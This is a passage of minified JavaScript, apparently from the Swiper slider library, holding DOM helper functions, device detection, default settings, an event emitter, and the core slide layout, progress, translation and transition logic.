b([]);for(;i.nextElementSibling;){var n=i.nextElementSibling;t?H(n).is(t)&&e.push(n):e.push(n),i=n}return new b(e)},prev:function(t){if(0<this.length){var e=this[0];return t?e.previousElementSibling&&H(e.previousElementSibling).is(t)?new b([e.previousElementSibling]):new b([]):e.previousElementSibling?new b([e.previousElementSibling]):new b([])}return new b([])},prevAll:function(t){var e=[],i=this[0];if(!i)return new b([]);for(;i.previousElementSibling;){var n=i.previousElementSibling;t?H(n).is(t)&&e.push(n):e.push(n),i=n}return new b(e)},parent:function(e){for(var s=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?H(this[i].parentNode).is(e)&&s.push(this[i].parentNode):s.push(this[i].parentNode));return H(t(s))},parents:s,closest:function(s){var e=this;return"undefined"==typeof s?new b([]):(e.is(s)||(e=e.parents(s).eq(0)),e)},find:function(i){for(var e,l=[],s=0;s<this.length;s+=1){e=this[s].querySelectorAll(i);for(var r=0;r<e.length;r+=1)l.push(e[r])}return new b(l)},children:function(e){for(var s,i=[],n=0;n<this.length;n+=1){s=this[n].childNodes;for(var o=0;o<s.length;o+=1)e?1===s[o].nodeType&&H(s[o]).is(e)&&i.push(s[o]):1===s[o].nodeType&&i.push(s[o])}return new b(t(i))},filter:function(i){for(var e=[],t=this,s=0;s<t.length;s+=1)i.call(t[s],s,t[s])&&e.push(t[s]);return new b(e)},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i,o,d=this;for(i=0;i<t.length;i+=1){var l=H(t[i]);for(o=0;o<l.length;o+=1)d[d.length]=l[o],d.length+=1}return d},styles:function(){return this[0]?f.getComputedStyle(this[0],null):{}}};Object.keys(w).forEach(function(t){H.fn[t]=H.fn[t]||w[t]});var oe={deleteProps:function(s){var i=s;Object.keys(i).forEach(function(t){try{i[t]=null}catch(e){}try{delete i[t]}catch(e){}})},nextTick:function(s,e){return void 0===e&&(e=0),setTimeout(s,e)},now:function(){return Date.now()},getTranslate:function(l,e){void 0===e&&(e="x");var r,o,d,p=f.getComputedStyle(l,null);return f.WebKitCSSMatrix?(o=p.transform||p.webkitTransform,6<o.split(",").length&&(o=o.split(", ").map(function(t){return t.replace(",",".")}).join(", ")),d=new f.WebKitCSSMatrix("none"===o?"":o)):(d=p.MozTransform||p.OTransform||p.MsTransform||p.msTransform||p.transform||p.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=d.toString().split(",")),"x"===e&&(f.WebKitCSSMatrix?o=d.m41:16===r.length?o=parseFloat(r[12]):o=parseFloat(r[4])),"y"===e&&(f.WebKitCSSMatrix?o=d.m42:16===r.length?o=parseFloat(r[13]):o=parseFloat(r[5])),o||0},parseUrlQuery:function(i){var e,o,d,p,c={},l=i||f.location.href;if("string"==typeof l&&l.length)for(l=-1<l.indexOf("?")?l.replace(/\S*\?/,""):"",o=l.split("&").filter(function(t){return""!==t}),p=o.length,e=0;e<p;e+=1)d=o[e].replace(/#\S+/g,"").split("="),c[decodeURIComponent(d[0])]="undefined"==typeof d[1]?void 0:decodeURIComponent(d[1])||"";return c},isObject:function(t){return"object"==typeof t&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var i=[],e=arguments.length;e--;)i[e]=arguments[e];for(var c,u=Object(i[0]),a=1;a<i.length;a+=1)if(c=i[a],void 0!==c&&null!==c)for(var g=Object.keys(Object(c)),l=0,m=g.length;l<m;l+=1){var o=g[l],d=Object.getOwnPropertyDescriptor(c,o);void 0!==d&&d.enumerable&&(oe.isObject(u[o])&&oe.isObject(c[o])?oe.extend(u[o],c[o]):!oe.isObject(u[o])&&oe.isObject(c[o])?(u[o]={},oe.extend(u[o],c[o])):u[o]=c[o])}return u}},T=function(){return{touch:f.Modernizr&&!0===f.Modernizr.touch||function(){return!!(0<f.navigator.maxTouchPoints||"ontouchstart"in f||f.DocumentTouch&&C instanceof f.DocumentTouch)}(),pointerEvents:!!f.PointerEvent&&"maxTouchPoints"in f.navigator&&0<f.navigator.maxTouchPoints,observer:function(){return"MutationObserver"in f||"WebkitMutationObserver"in f}(),passiveListener:function(){var s=!1;try{var i=Object.defineProperty({},"passive",{get:function(){s=!0}});f.addEventListener("testPassiveListener",null,i)}catch(e){}return s}(),gestures:function(){return"ongesturestart"in f}()}}(),x=function(s){void 0===s&&(s={});var i=this;i.params=s,i.eventsListeners={},i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(t){i.on(t,i.params.on[t])})},S={components:{configurable:!0}};x.prototype.on=function(n,l,e){var t=this;if("function"!=typeof l)return t;var s=e?"unshift":"push";return n.split(" ").forEach(function(i){t.eventsListeners[i]||(t.eventsListeners[i]=[]),t.eventsListeners[i][s](l)}),t},x.prototype.once=function(l,e,t){function r(){for(var t=[],i=arguments.length;i--;)t[i]=arguments[i];s.off(l,r),r.f7proxy&&delete r.f7proxy,e.apply(s,t)}var s=this;return"function"==typeof e?(r.f7proxy=e,s.on(l,r,t)):s},x.prototype.off=function(s,n){var t=this;return t.eventsListeners?(s.split(" ").forEach(function(i){"undefined"==typeof n?t.eventsListeners[i]=[]:t.eventsListeners[i]&&t.eventsListeners[i].length&&t.eventsListeners[i].forEach(function(e,s){(e===n||e.f7proxy&&e.f7proxy===n)&&t.eventsListeners[i].splice(s,1)})}),t):t},x.prototype.emit=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];var o=this;if(!o.eventsListeners)return o;var i,d,p;"string"==typeof r[0]||Array.isArray(r[0])?(i=r[0],d=r.slice(1,r.length),p=o):(i=r[0].events,d=r[0].data,p=r[0].context||o);var c=Array.isArray(i)?i:i.split(" ");return c.forEach(function(s){if(o.eventsListeners&&o.eventsListeners[s]){var i=[];o.eventsListeners[s].forEach(function(t){i.push(t)}),i.forEach(function(t){t.apply(p,d)})}}),o},x.prototype.useModulesParams=function(a){var e=this;e.modules&&Object.keys(e.modules).forEach(function(t){var i=e.modules[t];i.params&&oe.extend(a,i.params)})},x.prototype.useModules=function(n){void 0===n&&(n={});var l=this;l.modules&&Object.keys(l.modules).forEach(function(e){var t=l.modules[e],s=n[e]||{};t.instance&&Object.keys(t.instance).forEach(function(s){var e=t.instance[s];l[s]="function"==typeof e?e.bind(l):e}),t.on&&l.on&&Object.keys(t.on).forEach(function(s){l.on(s,t.on[s])}),t.create&&t.create.bind(l)(s)})},S.components.set=function(s){var e=this;e.use&&e.use(s)},x.installModule=function(n){for(var e=[],t=arguments.length-1;0<t--;)e[t]=arguments[t+1];var l=this;l.prototype.modules||(l.prototype.modules={});var s=n.name||Object.keys(l.prototype.modules).length+"_"+oe.now();return l.prototype.modules[s]=n,n.proto&&Object.keys(n.proto).forEach(function(e){l.prototype[e]=n.proto[e]}),n.static&&Object.keys(n.static).forEach(function(e){l[e]=n.static[e]}),n.install&&n.install.apply(l,e),l},x.use=function(a){for(var e=[],t=arguments.length-1;0<t--;)e[t]=arguments[t+1];var n=this;return Array.isArray(a)?(a.forEach(function(t){return n.installModule(t)}),n):n.installModule.apply(n,[a].concat(e))},Object.defineProperties(x,S);var E=function(){var h=f.navigator.platform,e=f.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!!(f.cordova||f.phonegap),phonegap:!!(f.cordova||f.phonegap),electron:!1},i=f.screen.width,s=f.screen.height,a=e.match(/(Android);?[\s\/]+([\d.]+)?/),n=e.match(/(iPad).*OS\s([\d_]+)/),v=e.match(/(iPod)(.*OS\s([\d_]+))?/),r=!n&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/),o=0<=e.indexOf("MSIE ")||0<=e.indexOf("Trident/"),d=0<=e.indexOf("Edge/"),p=0<=e.indexOf("Gecko/")&&0<=e.indexOf("Firefox/"),c="Win32"===h,u=0<=e.toLowerCase().indexOf("electron"),m="MacIntel"===h;return!n&&m&&T.touch&&(1024===i&&1366===s||834===i&&1194===s||834===i&&1112===s||768===i&&1024===s)&&(n=e.match(/(Version)\/([\d.]+)/),m=!1),t.ie=o,t.edge=d,t.firefox=p,a&&!c&&(t.os="android",t.osVersion=a[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(n||r||v)&&(t.os="ios",t.ios=!0),r&&!v&&(t.osVersion=r[2].replace(/_/g,"."),t.iphone=!0),n&&(t.osVersion=n[2].replace(/_/g,"."),t.ipad=!0),v&&(t.osVersion=v[3]?v[3].replace(/_/g,"."):null,t.ipod=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.webView=!!((r||n||v)&&(e.match(/.*AppleWebKit(?!.*Safari)/i)||f.navigator.standalone))||f.matchMedia&&f.matchMedia("(display-mode: standalone)").matches,t.webview=t.webView,t.standalone=t.webView,t.desktop=!(t.ios||t.android)||u,t.desktop&&(t.electron=u,t.macos=m,t.windows=c,t.macos&&(t.os="macos"),t.windows&&(t.os="windows")),t.pixelRatio=f.devicePixelRatio||1,t}(),y=!1,k={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},P={update:{updateSize:function(){var a,n,l=this,i=l.$el;a="undefined"==typeof l.params.width?i[0].clientWidth:l.params.width,n="undefined"==typeof l.params.height?i[0].clientHeight:l.params.height,0===a&&l.isHorizontal()||0===n&&l.isVertical()||(a=a-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),n=n-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),oe.extend(l,{width:a,height:n,size:l.isHorizontal()?a:n}))},updateSlides:function(){function i(s){return!t.cssMode||s!==d.length-1}var e=this,t=e.params,s=e.$wrapperEl,a=e.size,n=e.rtlTranslate,l=e.wrongRTL,r=e.virtual&&t.virtual.enabled,o=r?e.virtual.slides.length:e.slides.length,d=s.children("."+e.params.slideClass),p=r?e.virtual.slides.length:d.length,c=[],y=[],m=[],g=t.slidesOffsetBefore;"function"==typeof g&&(g=t.slidesOffsetBefore.call(e));var k=t.slidesOffsetAfter;"function"==typeof k&&(k=t.slidesOffsetAfter.call(e));var de=e.snapGrid.length,pe=e.snapGrid.length,C=t.spaceBetween,ce=-g,ue=0,ge=0;if("undefined"!=typeof a){"string"==typeof C&&0<=C.indexOf("%")&&(C=parseFloat(C.replace("%",""))/100*a),e.virtualSize=-C,n?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""});var me;1<t.slidesPerColumn&&(me=Math.floor(p/t.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(me=Math.max(me,t.slidesPerView*t.slidesPerColumn)));for(var he,ve=t.slidesPerColumn,P=me/ve,M=Math.floor(p/t.slidesPerColumn),L=0;L<p;L+=1){he=0;var fe=d.eq(L);if(1<t.slidesPerColumn){var I=void 0,Ce=void 0,be=void 0;if("row"===t.slidesPerColumnFill&&1<t.slidesPerGroup){var we=Math.floor(L/(t.slidesPerGroup*t.slidesPerColumn)),D=L-t.slidesPerColumn*t.slidesPerGroup*we,N=0===we?t.slidesPerGroup:Math.min(Math.ceil((p-we*ve*t.slidesPerGroup)/ve),t.slidesPerGroup);be=Math.floor(D/N),Ce=D-be*N+we*t.slidesPerGroup,I=Ce+be*me/ve,fe.css({"-webkit-box-ordinal-group":I,"-moz-box-ordinal-group":I,"-ms-flex-order":I,"-webkit-order":I,order:I})}else"column"===t.slidesPerColumnFill?(Ce=Math.floor(L/ve),be=L-Ce*ve,(Ce>M||Ce===M&&be===ve-1)&&(be+=1,be>=ve&&(be=0,Ce+=1))):(be=Math.floor(L/P),Ce=L-be*P);fe.css("margin-"+(e.isHorizontal()?"top":"left"),0!==be&&t.spaceBetween&&t.spaceBetween+"px")}if("none"!==fe.css("display")){if("auto"===t.slidesPerView){var G=f.getComputedStyle(fe[0],null),A=fe[0].style.transform,V=fe[0].style.webkitTransform;if(A&&(fe[0].style.transform="none"),V&&(fe[0].style.webkitTransform="none"),t.roundLengths)he=e.isHorizontal()?fe.outerWidth(!0):fe.outerHeight(!0);else if(e.isHorizontal()){var H=parseFloat(G.getPropertyValue("width")),R=parseFloat(G.getPropertyValue("padding-left")),j=parseFloat(G.getPropertyValue("padding-right")),F=parseFloat(G.getPropertyValue("margin-left")),W=parseFloat(G.getPropertyValue("margin-right")),q=G.getPropertyValue("box-sizing");he=q&&"border-box"===q?H+F+W:H+R+j+F+W}else{var X=parseFloat(G.getPropertyValue("height")),Y=parseFloat(G.getPropertyValue("padding-top")),K=parseFloat(G.getPropertyValue("padding-bottom")),U=parseFloat(G.getPropertyValue("margin-top")),_=parseFloat(G.getPropertyValue("margin-bottom")),Q=G.getPropertyValue("box-sizing");he=Q&&"border-box"===Q?X+U+_:X+Y+K+U+_}A&&(fe[0].style.transform=A),V&&(fe[0].style.webkitTransform=V),t.roundLengths&&(he=Math.floor(he))}else he=(a-(t.slidesPerView-1)*C)/t.slidesPerView,t.roundLengths&&(he=Math.floor(he)),d[L]&&(e.isHorizontal()?d[L].style.width=he+"px":d[L].style.height=he+"px");d[L]&&(d[L].swiperSlideSize=he),m.push(he),t.centeredSlides?(ce=ce+he/2+ue/2+C,0===ue&&0!==L&&(ce=ce-a/2-C),0===L&&(ce=ce-a/2-C),Math.abs(ce)<1/1e3&&(ce=0),t.roundLengths&&(ce=Math.floor(ce)),0==ge%t.slidesPerGroup&&c.push(ce),y.push(ce)):(t.roundLengths&&(ce=Math.floor(ce)),0==(ge-Math.min(e.params.slidesPerGroupSkip,ge))%e.params.slidesPerGroup&&c.push(ce),y.push(ce),ce=ce+he+C),e.virtualSize+=he+C,ue=he,ge+=1}}e.virtualSize=Math.max(e.virtualSize,a)+k;var J;if(n&&l&&("slide"===t.effect||"coverflow"===t.effect)&&s.css({width:e.virtualSize+t.spaceBetween+"px"}),t.setWrapperSize&&(e.isHorizontal()?s.css({width:e.virtualSize+t.spaceBetween+"px"}):s.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(he+t.spaceBetween)*me,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?s.css({width:e.virtualSize+t.spaceBetween+"px"}):s.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){J=[];for(var Te,xe=0;xe<c.length;xe+=1)Te=c[xe],t.roundLengths&&(Te=Math.floor(Te)),c[xe]<e.virtualSize+c[0]&&J.push(Te);c=J}if(!t.centeredSlides){J=[];for(var Se,Ee=0;Ee<c.length;Ee+=1)Se=c[Ee],t.roundLengths&&(Se=Math.floor(Se)),c[Ee]<=e.virtualSize-a&&J.push(Se);c=J,1<Math.floor(e.virtualSize-a)-Math.floor(c[c.length-1])&&c.push(e.virtualSize-a)}if(0===c.length&&(c=[0]),0!==t.spaceBetween&&(e.isHorizontal()?n?d.filter(i).css({marginLeft:C+"px"}):d.filter(i).css({marginRight:C+"px"}):d.filter(i).css({marginBottom:C+"px"})),t.centeredSlides&&t.centeredSlidesBounds){var ye=0;m.forEach(function(s){ye+=s+(t.spaceBetween?t.spaceBetween:0)}),ye-=t.spaceBetween;var ke=ye-a;c=c.map(function(t){return 0>t?-g:t>ke?ke+k:t})}if(t.centerInsufficientSlides){var ne=0;if(m.forEach(function(s){ne+=s+(t.spaceBetween?t.spaceBetween:0)}),ne-=t.spaceBetween,ne<a){var Pe=(a-ne)/2;c.forEach(function(s,e){c[e]=s-Pe}),y.forEach(function(s,e){y[e]=s+Pe})}}oe.extend(e,{slides:d,snapGrid:c,slidesGrid:y,slidesSizesGrid:m}),p!==o&&e.emit("slidesLengthChange"),c.length!==de&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),y.length!==pe&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(i){var e,o=this,s=[],a=0;if("number"==typeof i?o.setTransition(i):!0===i&&o.setTransition(o.params.speed),!("auto"!==o.params.slidesPerView&&1<o.params.slidesPerView))s.push(o.slides.eq(o.activeIndex)[0]);else if(o.params.centeredSlides)s.push.apply(s,o.visibleSlides);else for(e=0;e<Math.ceil(o.params.slidesPerView);e+=1){var d=o.activeIndex+e;if(d>o.slides.length)break;s.push(o.slides.eq(d)[0])}for(e=0;e<s.length;e+=1)if("undefined"!=typeof s[e]){var l=s[e].offsetHeight;a=l>a?l:a}a&&o.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var i=this,e=i.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var i=this,s=i.params,a=i.slides,n=i.rtlTranslate;if(0!==a.length){"undefined"==typeof a[0].swiperSlideOffset&&i.updateSlidesOffset();var l=-t;n&&(l=t),a.removeClass(s.slideVisibleClass),i.visibleSlidesIndexes=[],i.visibleSlides=[];for(var g=0;g<a.length;g+=1){var h=a[g],d=(l+(s.centeredSlides?i.minTranslate():0)-h.swiperSlideOffset)/(h.swiperSlideSize+s.spaceBetween);if(s.watchSlidesVisibility||s.centeredSlides&&s.autoHeight){var p=-(l-h.swiperSlideOffset),c=p+i.slidesSizesGrid[g],u=0<=p&&p<i.size-1||1<c&&c<=i.size||0>=p&&c>=i.size;u&&(i.visibleSlides.push(h),i.visibleSlidesIndexes.push(g),a.eq(g).addClass(s.slideVisibleClass))}h.progress=n?-d:d}i.visibleSlides=H(i.visibleSlides)}},updateProgress:function(p){var c=this;if("undefined"==typeof p){var t=c.rtlTranslate?-1:1;p=c&&c.translate&&c.translate*t||0}var i=c.params,s=c.maxTranslate()-c.minTranslate(),a=c.progress,u=c.isBeginning,g=c.isEnd,m=u,o=g;0==s?(a=0,u=!0,g=!0):(a=(p-c.minTranslate())/s,u=0>=a,g=1<=a),oe.extend(c,{progress:a,isBeginning:u,isEnd:g}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&c.updateSlidesProgress(p),u&&!m&&c.emit("reachBeginning toEdge"),g&&!o&&c.emit("reachEnd toEdge"),(m&&!u||o&&!g)&&c.emit("fromEdge"),c.emit("progress",a)},updateSlidesClasses:function(){var p=this,e=p.slides,t=p.params,i=p.$wrapperEl,s=p.activeIndex,a=p.realIndex,n=p.virtual&&t.virtual.enabled;e.removeClass(t.slideActiveClass+" "+t.slideNextClass+" "+t.slidePrevClass+" "+t.slideDuplicateActiveClass+" "+t.slideDuplicateNextClass+" "+t.slideDuplicatePrevClass);var l;l=n?p.$wrapperEl.find("."+t.slideClass+"[data-swiper-slide-index=\""+s+"\"]"):e.eq(s),l.addClass(t.slideActiveClass),t.loop&&(l.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+")[data-swiper-slide-index=\""+a+"\"]").addClass(t.slideDuplicateActiveClass):i.children("."+t.slideClass+"."+t.slideDuplicateClass+"[data-swiper-slide-index=\""+a+"\"]").addClass(t.slideDuplicateActiveClass));var c=l.nextAll("."+t.slideClass).eq(0).addClass(t.slideNextClass);t.loop&&0===c.length&&(c=e.eq(0),c.addClass(t.slideNextClass));var u=l.prevAll("."+t.slideClass).eq(0).addClass(t.slidePrevClass);t.loop&&0===u.length&&(u=e.eq(-1),u.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+")[data-swiper-slide-index=\""+c.attr("data-swiper-slide-index")+"\"]").addClass(t.slideDuplicateNextClass):i.children("."+t.slideClass+"."+t.slideDuplicateClass+"[data-swiper-slide-index=\""+c.attr("data-swiper-slide-index")+"\"]").addClass(t.slideDuplicateNextClass),u.hasClass(t.slideDuplicateClass)?i.children("."+t.slideClass+":not(."+t.slideDuplicateClass+")[data-swiper-slide-index=\""+u.attr("data-swiper-slide-index")+"\"]").addClass(t.slideDuplicatePrevClass):i.children("."+t.slideClass+"."+t.slideDuplicateClass+"[data-swiper-slide-index=\""+u.attr("data-swiper-slide-index")+"\"]").addClass(t.slideDuplicatePrevClass))},updateActiveIndex:function(i){var e,h=this,s=h.rtlTranslate?h.translate:-h.translate,a=h.slidesGrid,n=h.snapGrid,l=h.params,r=h.activeIndex,o=h.realIndex,d=h.snapIndex,p=i;if("undefined"==typeof p){for(var v=0;v<a.length;v+=1)"undefined"==typeof a[v+1]?s>=a[v]&&(p=v):s>=a[v]&&s<a[v+1]-(a[v+1]-a[v])/2?p=v:s>=a[v]&&s<a[v+1]&&(p=v+1);l.normalizeSlideIndex&&(0>p||"undefined"==typeof p)&&(p=0)}if(0<=n.indexOf(s))e=n.indexOf(s);else{var f=Math.min(l.slidesPerGroupSkip,p);e=f+Math.floor((p-f)/l.slidesPerGroup)}if(e>=n.length&&(e=n.length-1),p===r)return void(e!==d&&(h.snapIndex=e,h.emit("snapIndexChange")));var m=parseInt(h.slides.eq(p).attr("data-swiper-slide-index")||p,10);oe.extend(h,{snapIndex:e,realIndex:m,previousIndex:r,activeIndex:p}),h.emit("activeIndexChange"),h.emit("snapIndexChange"),o!==m&&h.emit("realIndexChange"),(h.initialized||h.runCallbacksOnInit)&&h.emit("slideChange")},updateClickedSlide:function(t){var s=this,e=s.params,i=H(t.target).closest("."+e.slideClass)[0],a=!1;if(i)for(var n=0;n<s.slides.length;n+=1)s.slides[n]===i&&(a=!0);if(i&&a)s.clickedSlide=i,s.clickedIndex=s.virtual&&s.params.virtual.enabled?parseInt(H(i).attr("data-swiper-slide-index"),10):H(i).index();else return s.clickedSlide=void 0,void(s.clickedIndex=void 0);e.slideToClickedSlide&&void 0!==s.clickedIndex&&s.clickedIndex!==s.activeIndex&&s.slideToClickedSlide()}},translate:{getTranslate:function(r){void 0===r&&(r=this.isHorizontal()?"x":"y");var o=this,t=o.params,i=o.rtlTranslate,s=o.translate,a=o.$wrapperEl;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;var n=oe.getTranslate(a[0],r);return i&&(n=-n),n||0},setTranslate:function(u,e){var t=this,i=t.rtlTranslate,s=t.params,a=t.$wrapperEl,n=t.wrapperEl,l=t.progress,r=0,g=0;t.isHorizontal()?r=i?-u:u:g=u,s.roundLengths&&(r=Math.floor(r),g=Math.floor(g)),s.cssMode?n[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-r:-g:!s.virtualTranslate&&a.transform("translate3d("+r+"px, "+g+"px, "+0+"px)"),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?r:g;var m,h=t.maxTranslate()-t.minTranslate();m=0==h?0:(u-t.minTranslate())/h,m!==l&&t.updateProgress(u),t.emit("setTranslate",t.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(g,m,h,v,f){var a;void 0===g&&(g=0),void 0===m&&(m=this.params.speed),void 0===h&&(h=!0),void 0===v&&(v=!0);var C=this,l=C.params,r=C.wrapperEl;if(C.animating&&l.preventInteractionOnTransition)return!1;var o,b=C.minTranslate(),p=C.maxTranslate();if(o=v&&g>b?b:v&&g<p?p:g,C.updateProgress(o),l.cssMode){var c=C.isHorizontal();return 0===m?r[c?"scrollLeft":"scrollTop"]=-o:r.scrollTo?r.scrollTo((a={},a[c?"left":"top"]=-o,a.behavior="smooth",a)):r[c?"scrollLeft":"scrollTop"]=-o,!0}return 0===m?(C.setTransition(0),C.setTranslate(o),h&&(C.emit("beforeTransitionStart",m,f),C.emit("transitionEnd"))):(C.setTransition(m),C.setTranslate(o),h&&(C.emit("beforeTransitionStart",m,f),C.emit("transitionStart")),!C.animating&&(C.animating=!0,!C.onTranslateToWrapperTransitionEnd&&(C.onTranslateToWrapperTransitionEnd=function(e){!C||C.destroyed||e.target!==this||(C.$wrapperEl[0].removeEventListener("transitionend",C.onTranslateToWrapperTransitionEnd),C.$wrapperEl[0].removeEventListener("webkitTransitionEnd",C.onTranslateToWrapperTransitionEnd),C.onTranslateToWrapperTransitionEnd=null,delete C.onTranslateToWrapperTransitionEnd,h&&C.emit("transitionEnd"))}),C.$wrapperEl[0].addEventListener("transitionend",C.onTranslateToWrapperTransitionEnd),C.$wrapperEl[0].addEventListener("webkitTransitionEnd",C.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(s,e){var t=this;t.params.cssMode||t.$wrapperEl.transition(s),t.emit("setTransition",s,e)},transitionStart:function(r,o){void 0===r&&(r=!0);var t=this,i=t.activeIndex,s=t.params,a=t.previousIndex;if(!s.cssMode){s.autoHeight&&t.updateAutoHeight();var n=o;if(n||(i>a?n="next":i<a?n="prev":n="reset"),t.emit("transitionStart"),r&&i!==a){if("reset"===n)return void t.emit("slideResetTransitionStart");t.emit("slideChangeTransitionStart"),"next"===n?t.emit("slideNextTransitionStart"):t.emit("slidePrevTransitionStart")}}},transitionEnd:function(r,o){void 0===r&&(r=!0);var t=this,i=t.activeIndex,s=t.previousIndex,a=t.params;if(t.animating=!1,!a.cssMode){t.setTransition(0);var n=o;if(n||(i>s?n="next":i<s?n="prev":n="reset"),t.emit("transitionEnd"),r&&i!==s){if("reset"===n)return void t.emit("slideResetTransitionEnd");t.emit("slideChangeTransitionEnd"),"next"===n?t.emit("slideNextTransitionEnd"):t.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(i,w,T,S){var a;void 0===i&&(i=0),void 0===w&&(w=this.params.speed),void 0===T&&(T=!0);var E=this,l=i;0>l&&(l=0);var y=E.params,o=E.snapGrid,d=E.slidesGrid,p=E.previousIndex,c=E.activeIndex,u=E.rtlTranslate,m=E.wrapperEl;if(E.animating&&y.preventInteractionOnTransition)return!1;var g=Math.min(E.params.slidesPerGroupSkip,l),h=g+Math.floor((l-g)/E.params.slidesPerGroup);h>=o.length&&(h=o.length-1),(c||y.initialSlide||0)===(p||0)&&T&&E.emit("beforeSlideChangeStart");var k=-o[h];if(E.updateProgress(k),y.normalizeSlideIndex)for(var f=0;f<d.length;f+=1)-Math.floor(100*k)>=Math.floor(100*d[f])&&(l=f);if(E.initialized&&l!==c){if(!E.allowSlideNext&&k<E.translate&&k<E.minTranslate())return!1;if(!E.allowSlidePrev&&k>E.translate&&k>E.maxTranslate()&&(c||0)!==l)return!1}var P;if(P=l>c?"next":l<c?"prev":"reset",u&&-k===E.translate||!u&&k===E.translate)return E.updateActiveIndex(l),y.autoHeight&&E.updateAutoHeight(),E.updateSlidesClasses(),"slide"!==y.effect&&E.setTranslate(k),"reset"!==P&&(E.transitionStart(T,P),E.transitionEnd(T,P)),!1;if(y.cssMode){var M=E.isHorizontal();return 0===w?m[M?"scrollLeft":"scrollTop"]=-k:m.scrollTo?m.scrollTo((a={},a[M?"left":"top"]=-k,a.behavior="smooth",a)):m[M?"scrollLeft":"scrollTop"]=-k,!0}return 